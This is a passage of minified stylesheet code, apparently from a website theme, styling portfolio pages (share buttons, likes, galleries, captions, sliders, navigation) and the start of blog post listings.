.social-links-plain .share-social .social-links a.vimeo:after{background-color:#1ab7ea}.single-portfolio-holder .social-links-plain .share-social .social-links a.yelp:after{background-color:#af0606}.single-portfolio-holder .social-links-plain .share-social .social-links a.tripadvisor:after{background-color:#00af87}.single-portfolio-holder .social-links-plain .share-social .social-links a.custom:after{background-color:#00b19e}.single-portfolio-holder .social-links-plain .share-social .social-links a:last-child{margin-right:0}.single-portfolio-holder .social-links-rounded{margin-top:15px;clear:both}.portfolio-type-1.single-portfolio-holder .social-links-rounded,.portfolio-type-5.single-portfolio-holder .social-links-rounded{margin-top:40px}.single-portfolio-holder .social-links-rounded .social-share-icon{background-color:#eee;margin-right:5px;margin-bottom:5px;display:inline-block;position:relative;cursor:pointer;width:50px;height:50px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;transition:all .2s ease-in-out!important}.single-portfolio-holder .social-links-rounded .social-share-icon:hover{background-color:#d5d5d5}.single-portfolio-holder .social-links-rounded .social-share-icon i{position:absolute;font-size:16px;color:#333;margin:0;width:auto;height:auto;top:50%;left:50%;margin-left:0;text-align:center;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.single-portfolio-holder .social-links-rounded .social-share-icon .like-count{display:none}.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn{transition:all .4s ease-in-out}.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn i,.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn span{transition:opacity .4s ease-in-out}.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn span{display:block;position:absolute;left:50%;top:50%;margin:0;zoom:1!important;filter:alpha(opacity=0)!important;-webkit-opacity:0!important;-moz-opacity:0!important;opacity:0!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn.is-loading{transition:all .5s ease-in-out;zoom:1;filter:alpha(opacity=40);-webkit-opacity:.4;-moz-opacity:.4;opacity:.4}.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn.is-liked{background-color:#00b19e}.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn.is-liked i,.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn.is-liked span{color:#fff}.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn.is-liked:hover i,.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn.is-liked:hover span{transition-delay:.5s}.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn.is-liked:hover i{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn.is-liked:hover span{zoom:1!important;filter:alpha(opacity=100)!important;-webkit-opacity:1!important;-moz-opacity:1!important;opacity:1!important}@media screen and (max-width:480px){.single-portfolio-holder .social-links-rounded .social-share-icon:first-child{margin-left:15px!important}.single-portfolio-holder .social-links-rounded .social-share-icon:last-child{margin-right:15px!important}}.single-portfolio-holder .gallery{position:relative;margin-left:-15px;margin-right:-15px;clear:both}.single-portfolio-holder .gallery+.social-links-rounded{margin-top:0;padding-top:20px}.single-portfolio-holder .gallery.no-spacing .comparison-image-slider,.single-portfolio-holder .gallery.no-spacing .photo,.single-portfolio-holder .gallery.no-spacing .portfolio-images-slider,.single-portfolio-holder .gallery.no-spacing .portfolio-video,.single-portfolio-holder .gallery.no-spacing blockquote{margin-bottom:0}.single-portfolio-holder .gallery.no-spacing .row{margin:0}.single-portfolio-holder .gallery.no-spacing .row>div{padding:0}.single-portfolio-holder .gallery.full-width-container{overflow:hidden}.single-portfolio-holder .gallery.full-width-container blockquote{max-width:1140px;margin-left:auto;margin-right:auto}.single-portfolio-holder .gallery .portfolio-images-slider{margin-bottom:30px}.single-portfolio-holder .gallery .portfolio-images-slider a{display:block}.single-portfolio-holder .gallery .portfolio-images-slider.is-finished img{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.single-portfolio-holder .gallery blockquote{margin-bottom:30px}@media screen and (max-width:767px){.single-portfolio-holder .gallery blockquote{margin-top:10px}}.single-portfolio-holder .gallery .photo{width:100%;margin-bottom:30px;position:relative;overflow:hidden;float:left}.single-portfolio-holder .gallery .photo>a{display:block}.single-portfolio-holder .gallery .photo img{width:100%;height:auto}.single-portfolio-holder .gallery .photo .caption{bottom:15px;left:15px;margin:15px;padding:10px 15px;background-color:rgba(0,0,0,.3);zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;z-index:0;position:absolute;text-align:left;-webkit-transform:translateY(10px);transform:translateY(10px);transition-duration:.2s;font-size:16px;color:#fff;margin:0}.single-portfolio-holder .gallery .photo .caption a{display:inline-block;color:#fff}.single-portfolio-holder .gallery .photo .caption a:after{background-color:#fff}@media screen and (max-width:768px){.single-portfolio-holder .gallery .photo .caption{position:relative;margin:0;padding:15px 0;background-color:transparent;color:#898989;left:0;bottom:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.single-portfolio-holder .gallery .photo:hover .caption{z-index:1;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.single-portfolio-holder .gallery .portfolio-video{margin-bottom:30px;clear:both}.single-portfolio-holder .gallery .quote{position:relative;float:left}.single-portfolio-holder .gallery .quote blockquote{margin-bottom:30px}@media screen and (max-width:992px){.single-portfolio-holder .gallery .quote blockquote{margin-bottom:15px}}.single-portfolio-holder .gallery.gallery-type-description .row{position:relative;margin-left:0;margin-right:0}.single-portfolio-holder .gallery.gallery-type-description .row .gallery-item-description{position:relative;overflow:hidden}@media screen and (max-width:768px){.single-portfolio-holder .gallery.gallery-type-description .row .gallery-item-description{margin-top:20px;margin-bottom:10px}}.single-portfolio-holder .gallery.gallery-type-description .row .gallery-item-description+.lgrad{visibility:hidden}.single-portfolio-holder .gallery.gallery-type-description .row .gallery-item-description.ps-active-y{padding-right:20px}.single-portfolio-holder .gallery.gallery-type-description .row .gallery-item-description.ps-active-y .ps-scrollbar-y-rail{right:-10px!important}.single-portfolio-holder .gallery.gallery-type-description .row .gallery-item-description.ps-active-y+.lgrad{visibility:visible}.single-portfolio-holder .gallery.gallery-type-description .row .gallery-item-description.first-entry{margin-top:0}.single-portfolio-holder .gallery.gallery-type-description .row .lgrad{position:relative;height:30px;margin-top:-30px;margin-right:12px;background-image:url([data-uri]);background-image:linear-gradient(to bottom,transparent 0,rgba(255,255,255,.9) 100%)}.single-portfolio-holder .gallery.gallery-type-description.no-spacing .gallery-item-description{margin-top:45px;margin-right:45px}@media screen and (max-width:768px){.single-portfolio-holder .gallery.gallery-type-description.no-spacing .gallery-item-description{margin-top:40px;margin-right:0}}.single-portfolio-holder .gallery.gallery-type-description.no-spacing .gallery-item-description.first-entry{margin-top:0}.single-portfolio-holder .gallery.gallery-type-description.no-spacing .gallery-item-description.description-right{margin-right:0;margin-left:45px}@media screen and (max-width:768px){.single-portfolio-holder .gallery.gallery-type-description.no-spacing .gallery-item-description.description-right{margin-left:0}}.single-portfolio-holder .gallery.gallery-type-description.no-spacing .row{margin-left:15px;margin-right:15px}.single-portfolio-holder .gallery.gallery-type-description .zz-type-html img{max-width:100%;height:auto!important}.single-portfolio-holder .gallery.captions-hide .caption{display:none}.single-portfolio-holder .gallery.captions-below .caption{opacity:1;bottom:0;left:0;display:block;position:relative;-webkit-transform:none;transform:none;background:0 0;background:#f6f6f6;color:#333}.single-portfolio-holder .gallery.captions-below .caption a{color:#00b19e}.single-portfolio-holder .gallery.captions-below .caption a:after{background-color:#00b19e}.single-portfolio-holder .portfolio-featured-image{position:relative;margin-bottom:60px}.single-portfolio-holder .portfolio-featured-image a{display:block}.single-portfolio-holder .portfolio-featured-image img{width:100%}.single-portfolio-holder .portfolio-featured-image .caption{bottom:0;margin:15px;padding:10px 15px;background-color:rgba(0,0,0,.3);color:#fff;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;z-index:0;position:absolute;text-align:left}.single-portfolio-holder .portfolio-featured-image .caption h3{font-size:16px;color:#fff;margin:0}@media screen and (max-width:768px){.single-portfolio-holder .portfolio-featured-image .caption{position:relative;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;margin:0;padding:15px 0;background-color:transparent}.single-portfolio-holder .portfolio-featured-image .caption h3{color:#898989}}.single-portfolio-holder .portfolio-featured-image.loading-finished img{visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.single-portfolio-holder .portfolio-featured-image:hover .caption{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;z-index:1}.single-portfolio-holder .portfolio-navigation{position:fixed;bottom:0;z-index:25}.single-portfolio-holder .portfolio-navigation.is-not-visible a{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.single-portfolio-holder .portfolio-navigation .previous i{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.single-portfolio-holder .portfolio-navigation a{position:relative;background:#333;float:left;margin:0;border:0;width:45px;height:45px;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.single-portfolio-holder .portfolio-navigation a.not-clickable{pointer-events:none}.single-portfolio-holder .portfolio-navigation a.not-clickable i{zoom:1;filter:alpha(opacity=40);-webkit-opacity:.4;-moz-opacity:.4;opacity:.4}.single-portfolio-holder .portfolio-navigation a i{width:100%;font-size:22px;color:#fff;top:50%;margin-top:-11px;text-align:center;position:absolute;transition:all .2s ease-in-out 0}.single-portfolio-holder .portfolio-navigation a:hover i{color:#00b19e}.single-portfolio-holder .portfolio-navigation .back-to-portfolio{border:1px solid #393939;border-top:0;border-bottom:0}.single-portfolio-holder .portfolio-navigation.right-side{right:0}.single-portfolio-holder .portfolio-navigation.left-side{left:0}.single-portfolio-holder .portfolio-navigation.centered{left:50%;-webkit-transform:translateX(-49.63%);transform:translateX(-49.63%)}.single-portfolio-holder .portfolio-big-navigation{margin-top:80px;margin-bottom:30px}.single-portfolio-holder .portfolio-big-navigation .previous{float:left}.single-portfolio-holder .portfolio-big-navigation .next{float:right}.single-portfolio-holder .portfolio-big-navigation .next i{-webkit-transform:scaleX(-1);transform:scaleX(-1)}@media screen and (max-width:768px){.single-portfolio-holder .portfolio-big-navigation .next.pc-only,.single-portfolio-holder .portfolio-big-navigation .previous.pc-only{display:none}}.single-portfolio-holder .portfolio-big-navigation .next.not-clickable,.single-portfolio-holder .portfolio-big-navigation .previous.not-clickable{pointer-events:none;zoom:1;filter:alpha(opacity=40);-webkit-opacity:.4;-moz-opacity:.4;opacity:.4}.single-portfolio-holder .portfolio-big-navigation .next.mobile-only.previous:active,.single-portfolio-holder .portfolio-big-navigation .previous.mobile-only.previous:active{-webkit-transform:translateX(-5px);transform:translateX(-5px)}.single-portfolio-holder .portfolio-big-navigation .next.mobile-only.next:active,.single-portfolio-holder .portfolio-big-navigation .previous.mobile-only.next:active{-webkit-transform:translateX(5px);transform:translateX(5px)}.single-portfolio-holder .portfolio-big-navigation .next.mobile-only i,.single-portfolio-holder .portfolio-big-navigation .previous.mobile-only i{display:none}@media screen and (max-width:768px){.single-portfolio-holder .portfolio-big-navigation .next.mobile-only i,.single-portfolio-holder .portfolio-big-navigation .previous.mobile-only i{display:block}}.single-portfolio-holder .portfolio-big-navigation i{font-size:32px}.single-portfolio-holder .portfolio-big-navigation a{color:#333;font-size:20px;transition:all .2s ease-in-out 0}.single-portfolio-holder .portfolio-big-navigation a:hover{color:#4d4d4d}@media screen and (max-width:480px){.single-portfolio-holder .portfolio-big-navigation a{font-size:17px}}.single-portfolio-holder .portfolio-navigation-type-simple.with-margin{margin-bottom:60px}.single-portfolio-holder.gallery-type-fullbg .gallery{overflow:hidden}.single-portfolio-holder.gallery-type-fullbg.is-sticky .details{opacity:1}.single-portfolio-holder.alt-one .services{margin-top:30px}.single-portfolio-holder.alt-one .gallery{padding-left:0;padding-right:0}.single-portfolio-holder.alt-two .services{margin-top:60px}.single-portfolio-holder.alt-two .gallery{margin-top:-205px;padding-left:0;padding-right:0}@media screen and (max-width:992px){.single-portfolio-holder.alt-two .gallery{margin-top:30px}}.single-portfolio-holder.alt-two .gallery .photo{margin-bottom:0}@media screen and (max-width:992px){.single-portfolio-holder.alt-two .gallery .photo{margin-bottom:0;padding-left:0;padding-right:0}}.single-portfolio-holder.alt-five .gallery{margin-top:100px;float:left}.single-portfolio-holder.alt-five .gallery .image-desc-holder{float:left}.single-portfolio-holder.alt-five .gallery .image-desc-holder .description{max-height:620px;background-color:transparent;border-top:41px solid transparent;border-bottom:41px solid transparent;padding:0 45px 0 0;overflow:hidden;position:relative;float:right}@media screen and (max-width:992px){.single-portfolio-holder.alt-five .gallery .image-desc-holder .description{padding:0;max-height:auto}}.single-portfolio-holder.alt-five .gallery .image-desc-holder .description.first-description{border-top:0}.single-portfolio-holder.alt-five .gallery .image-desc-holder .description.right-desc{padding-left:45px}@media screen and (max-width:992px){.single-portfolio-holder.alt-five .gallery .image-desc-holder .description.right-desc{padding-left:0}}.single-portfolio-holder.alt-five .gallery .image-desc-holder .photo{width:100%;margin-bottom:0;float:left}.single-portfolio-holder.alt-six .social{padding-left:15px;padding-right:15px}.single-portfolio-holder.alt-six .services{width:100%;margin-top:50px;text-align:left;float:left}@media screen and (max-width:480px){.single-portfolio-holder.alt-six .services{margin-top:25px}}.single-portfolio-holder.alt-six .services h3{font-size:18px;margin-top:3px;margin-right:25px;float:left}.single-portfolio-holder.alt-six .services ul{margin-top:2px;float:left}.single-portfolio-holder.alt-six .services ul li{display:inline-block;padding-right:12px}.single-portfolio-holder.alt-six .services .link{margin-top:0;float:right}@media screen and (max-width:768px){.single-portfolio-holder.alt-six .services .link{clear:both;margin-top:30px;float:left}}.single-portfolio-holder.alt-six .gallery{float:none}.single-portfolio-holder.portfolio-type-1 .details{padding-left:0;padding-right:0}.single-portfolio-holder.portfolio-type-2 .title.section-title+.portfolio-featured-image{margin-bottom:40px}.single-portfolio-holder.portfolio-type-2 .services,.single-portfolio-holder.portfolio-type-3 .services{margin-top:-15px}.single-portfolio-holder.portfolio-type-2 .gallery,.single-portfolio-holder.portfolio-type-3 .gallery{margin-top:40px}.single-portfolio-holder.portfolio-type-3 .gallery-slider{position:relative;margin-top:30px;margin-left:auto;margin-right:auto}.single-portfolio-holder.portfolio-type-3 .gallery-slider.carousel-center-mode .gallery-item{zoom:1;filter:alpha(opacity=50);-webkit-opacity:.5;-moz-opacity:.5;opacity:.5}.single-portfolio-holder.portfolio-type-3 .gallery-slider.carousel-center-mode .gallery-item.slick-center{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.single-portfolio-holder.portfolio-type-3 .gallery-slider .gallery-item{margin-left:15px;margin-right:15px;float:left;transition:opacity 250ms ease-in-out}.single-portfolio-holder.portfolio-type-3 .gallery-slider.no-spacing .gallery-item{margin-left:0;margin-right:0}.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next,.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev{background:0 0;border:0;position:absolute;top:50%;color:#fff;font-size:45px;z-index:1;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:all 250ms ease-in-out;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}@media screen and (max-width:768px){.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next,.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}}@media screen and (max-width:992px){.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next,.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev{font-size:30px}}.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next:hover,.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev:hover{color:#00b19e}.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-disabled{zoom:1!important;filter:alpha(opacity=0)!important;-webkit-opacity:0!important;-moz-opacity:0!important;opacity:0!important;visibility:hidden}.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev{left:200px}.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev:active{left:185px}@media screen and (max-width:768px){.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev{left:25px}.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev:active{left:30px}}.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next{right:200px}.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next:active{right:185px}@media screen and (max-width:768px){.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next{right:25px}.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next:active{right:30px}}@media screen and (max-width:768px){.single-portfolio-holder.portfolio-type-3 .gallery-slider.no-spacing .slick-prev{left:15px}}@media screen and (max-width:768px){.single-portfolio-holder.portfolio-type-3 .gallery-slider.no-spacing .slick-next{right:15px}}.single-portfolio-holder.portfolio-type-3 .gallery-slider:hover .slick-next,.single-portfolio-holder.portfolio-type-3 .gallery-slider:hover .slick-prev{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.single-portfolio-holder.portfolio-type-3 .portfolio-big-navigation.portfolio-navigation-type-simple{margin-top:70px;margin-bottom:0}.single-portfolio-holder.portfolio-type-3 .portfolio-video{margin-bottom:0}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container{position:fixed;left:0;bottom:0;max-width:60%;max-height:60%;background:#fff;padding:0;overflow:hidden;z-index:10}@media screen and (max-width:992px){.single-portfolio-holder.portfolio-type-5 .portfolio-description-container{margin:0}}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container h1{margin-top:10px}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .title{margin-bottom:30px}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .link{font-size:18px;margin-top:30px}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .services{margin-top:20px}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .services ul li{padding-bottom:5px;display:inline-block;padding-right:10px}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .social-links-rounded{text-align:left;margin-left:0;margin-right:0}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .social-links-rounded a{margin-right:0;margin-left:8px}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .social-links-rounded a:first-child{margin-left:0}@media screen and (max-width:992px){.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .social-links-rounded{text-align:left}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .social-links-rounded a{margin-left:0!important;margin-right:8px!important}}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-sharing-container.col-sm-12 .social-links-rounded{text-align:left}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-sharing-container.col-sm-12 .social-links-rounded a{margin-left:0;margin-right:8px}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo{display:none}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo{position:relative;padding:30px 50px}@media screen and (max-width:992px){.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo{padding:20px 20px}}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo h3{position:relative;margin:0;padding-bottom:10px}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo p{position:relative;margin:0}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo .expand-project-info{position:absolute;display:block;width:30px;height:39px;top:0;right:0;margin-right:2px;margin-top:0}@media screen and (max-width:768px){.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo .expand-project-info{display:none}}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo .expand-project-info svg{display:block;width:100%}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo{position:relative;padding:30px 50px}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .lab-vc-container{width:100%!important}@media screen and (max-width:992px){.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo{padding:20px 20px}}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .collapse-project-info{position:absolute;display:block;top:0;right:0;padding:10px;margin-right:35px;margin-top:25px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media screen and (max-width:992px){.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .collapse-project-info{margin-right:15px;margin-top:15px}}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .collapse-project-info svg{display:block;width:30px;height:39px}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-description{position:relative}@media screen and (max-width:992px){.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-description{max-height:10000px}}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .lgrad{position:relative;height:30px;margin-top:-30px;margin-right:12px;visibility:hidden;background-image:url([data-uri]);background-image:linear-gradient(to bottom,transparent 0,rgba(255,255,255,.9) 100%)}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container.is-collapsed{cursor:pointer}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container.is-collapsed .portfolio-description-fullinfo{display:none}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container.is-collapsed .portfolio-description-showinfo{display:block}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .ps-scrollbar-y-rail{margin-top:20px;margin-bottom:20px}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .ps-scrollbar-y-rail .ps-scrollbar-y{margin-right:10px}@media screen and (max-width:768px){.single-portfolio-holder.portfolio-type-5 .portfolio-description-container{position:fixed;max-width:100%;max-height:60%;left:20px;right:20px;margin-bottom:30px}}@media screen and (max-width:992px){.single-portfolio-holder.portfolio-type-5 .portfolio-navigation{margin:0}}@media screen and (max-width:768px){.single-portfolio-holder.portfolio-type-5 .portfolio-navigation{right:20px;bottom:30px}.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a{clear:both;height:32px}.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a+a{border-top:1px solid rgba(255,255,255,.1)}}@media screen and (max-width:768px){.single-portfolio-holder.portfolio-type-5 .portfolio-navigation+.portfolio-description-container{right:65px}}.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav{position:fixed;z-index:9;right:20px;top:50%;margin-top:-40px!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:992px){.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav{margin:0}}@media screen and (max-width:768px){.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav{bottom:5px;right:20px;top:auto;left:20px;text-align:center;-webkit-transform:translateY(0);transform:translateY(0)}}.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a{display:block;padding:6px;margin:0;line-height:0}@media screen and (max-width:768px){.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a{display:inline-block;padding:6px 2px}}.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a span{display:inline-block;line-height:1;background:#fff;text-indent:-9999px;overflow:hidden;width:6px;height:6px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;transition:all .4s cubic-bezier(.445,.050,.55,.95)}.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a:hover span{background-color:rgba(0,177,158,.5)}.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a.current span{background-color:#00b19e}.single-portfolio-holder.portfolio-type-6 .section-title{text-align:center}.single-portfolio-holder.portfolio-type-6 .lightbox-featured-image{position:relative;display:block}.single-portfolio-holder.portfolio-type-6 .lightbox-featured-image:before{display:block;content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,.1);z-index:100;transition:all 250ms ease-in-out}.single-portfolio-holder.portfolio-type-6 .lightbox-featured-image:hover:before{background-color:rgba(0,0,0,.2)}.single-portfolio-holder.portfolio-type-6 .lightbox-featured-image em{display:block;position:absolute;font-style:normal;left:50%;top:50%;background-color:#000;color:#fff;line-height:1;margin-bottom:-1px;padding:10px 15px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.single-portfolio-holder.portfolio-type-6 .lightbox-featured-image em i{display:inline-block;background:url(../images/icons/open-lightbox-icon.png) no-repeat right center;line-height:1;margin-left:5px;background-size:12px;width:12px;height:12px}.single-portfolio-holder.portfolio-type-7 .portfolio-big-navigation{margin-top:20px}.single-portfolio-holder.portfolio-type-7>.vc-container{margin:0 -15px}.single-portfolio-holder.portfolio-type-7>.vc-container .container{width:100%}.single-portfolio-holder .vc-container{overflow:visible}.single-portfolio-holder.portfolio-centered-layout .project-description{text-align:center}.single-portfolio-holder.portfolio-centered-layout .social-links-plain{margin-bottom:10px;text-align:center;display:block}.single-portfolio-holder.portfolio-centered-layout .social-links-plain .likes,.single-portfolio-holder.portfolio-centered-layout .social-links-plain .share-social{width:100%;display:block;float:none;margin:0}.single-portfolio-holder.portfolio-centered-layout .social-links-plain .likes .like-btn{display:inline-block;margin-left:0;margin-right:0}.single-portfolio-holder.portfolio-centered-layout .social-links-plain .share-social{position:relative;margin-top:35px}.single-portfolio-holder.portfolio-centered-layout .social-links-plain .share-social a{margin:0 7px}.single-portfolio-holder.portfolio-centered-layout .social-links-plain .share-social a i{margin-left:0}.single-portfolio-holder.portfolio-centered-layout .social-links-rounded{text-align:center}.portfolio-full-bg-slider{position:fixed;left:0;right:0;top:0;bottom:0;background:#eee;list-style:none;margin:0;padding:0;z-index:1}.portfolio-full-bg-slider .image-entry{z-index:1;position:absolute;left:0;right:0;top:0;bottom:0;cursor:ew-resize;cursor:-webkit-image-set(url([data-uri]) 1x,url([data-uri]) 2x),ew-resize;background:no-repeat center center;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;background-size:cover;transition:all .8s cubic-bezier(.445,.050,.55,.95)}.portfolio-full-bg-slider .image-entry.active{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.portfolio-full-bg-slider.is-finished+.portfolio-full-bg-loader{visibility:hidden}.portfolio-full-bg-loader{position:fixed;top:35%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}div.photo a{display:block}.portfolio-vc-type-container .lab-full-width .vc_figure,.portfolio-vc-type-container .lab-full-width .vc_single_image-wrapper,.portfolio-vc-type-container .lab-full-width .vc_single_image-wrapper img,.portfolio-vc-type-container .lab-full-width .wpb_single_image{width:100%}.portfolio-vc-type-container .portfolio-like-share-vc{margin-bottom:20px}.portfolio-vc-type-container .portfolio-like-share-vc .social-links-plain{margin-top:0}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-left .social-links-plain{direction:ltr}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-left .social-links-plain .likes .like-btn{margin-right:20px;margin-left:0}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-right{text-align:right}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-right .social-links-plain{display:inline-table;width:auto}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-right .social-links-plain .likes{width:auto}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-center .project-description{text-align:center}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-center .social-links-plain{margin-bottom:10px;text-align:center;display:block}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-center .social-links-plain .likes,.portfolio-vc-type-container .portfolio-like-share-vc.alignment-center .social-links-plain .share-social{width:100%;display:block;float:none;margin:0}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-center .social-links-plain .likes .like-btn{display:inline-block;margin-left:0;margin-right:0}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-center .social-links-plain .share-social{position:relative;margin-top:35px}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-center .social-links-plain .share-social a{margin:0 7px}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-center .social-links-plain .share-social a i{margin-left:0}.portfolio-vc-type-container .portfolio-like-share-vc.alignment-center .social-links-rounded{text-align:center}.blog .row>.column{float:left;padding:0 15px;box-sizing:border-box;width:100%;min-height:1px}@media screen and (min-width:992px){.blog--has-sidebar .row>.column--posts{width:75%}}@media screen and (min-width:992px){.blog--has-sidebar .row>.column--sidebar{width:25%}}@media screen and (min-width:992px){.blog--sidebar-alignment-left .row>.column--posts{float:right}}.blog-posts{list-style:none;margin:0 -15px;padding:0}.blog-posts:after,.blog-posts:before{content:" ";display:table}.blog-posts:after{clear:both}.blog-posts:after,.blog-posts:before{content:" ";display:table}.blog-posts:after{clear:both}.blog-posts>.loading-posts,.blog-posts>li{float:left;margin-bottom:40px;box-sizing:border-box;width:100%;padding:0;padding-left:15px;padding-right:15px}.blog-posts .loading-posts,.blog-posts .no-posts-found{padding-top:40px;padding-bottom:40px;font-size:24px;color:#ddd;text-align:center}.blog-posts .loading-posts strong,.blog-posts .no-posts-found strong{font-weight:400}.blog-posts .loading-posts~li,.blog-posts .no-posts-found~li{visibility:hidden;opacity:0}.blog-posts 